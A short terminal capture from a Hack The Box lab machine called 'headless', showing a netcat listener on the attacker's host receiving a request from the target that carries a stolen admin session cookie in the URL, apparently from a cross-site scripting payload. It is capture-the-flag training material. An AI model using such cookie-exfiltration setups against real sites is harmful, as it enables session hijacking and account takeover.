 ┌──(sirius㉿kali)-[~/CTF/HTB/Machines/headless]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.16.26] from (UNKNOWN) [10.129.230.172] 44398
GET /is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1
Host: 10.10.16.26
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:5000/
Origin: http://localhost:5000
Connection: keep-alive
^C
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/headless]